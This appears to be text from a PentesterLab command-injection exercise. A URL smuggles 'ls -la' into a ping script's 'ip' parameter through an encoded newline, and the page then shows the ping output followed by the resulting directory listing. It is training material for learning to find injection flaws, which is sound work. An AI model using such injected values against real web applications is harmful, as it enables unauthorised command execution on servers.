 192.168.3.51/commandexec/example2.php?ip=127.0.0.1%0Als -la
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.024 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1008ms
rtt min/avg/max/mdev = 0.013/0.018/0.024/0.007 ms
total 2
drwxr-xr-x  2 www-data www-data  93 Jun 17  2013 .
drwxr-xr-x 18 www-data www-data 100 Jun 17  2013 ..
-rw-r--r--  1 www-data www-data 138 Mar 22  2013 example1.php
-rw-r--r--  1 www-data www-data 252 Mar 22  2013 example2.php
-rw-r--r--  1 www-data www-data 271 Mar 22  2013 example3.php
-rw-r--r--  1 www-data www-data   0 Mar 22  2013 index.html
© PentesterLab 2013